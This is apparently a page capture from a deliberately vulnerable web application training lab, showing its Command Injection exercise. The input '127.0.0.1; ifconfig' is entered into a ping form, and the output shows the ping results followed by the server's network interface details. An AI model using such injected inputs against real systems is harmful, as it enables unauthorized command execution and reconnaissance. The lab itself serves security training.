 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ifconfig Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.086 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.243 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.057 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3053ms
rtt min/avg/max/mdev = 0.047/0.108/0.243/0.079 ms
docker0: flags=4099  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:64:13:42:34  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 5 overruns 0  carrier 0  collisions 0
eth0: flags=4163  mtu 1500
inet 192.168.2.128  netmask 255.255.255.0  broadcast 192.168.2.255
inet6 fe80::20c:29ff:febb:13ed  prefixlen 64  scopeid 0x20
ether 00:0c:29:bb:13:ed  txqueuelen 1000  (Ethernet)
RX packets 278077  bytes 389031882 (371.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 118046  bytes 8576970 (8.1 MiB)
TX errors 0  dropped 11 overruns 0  carrier 0  collisions 0
lo: flags=73  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0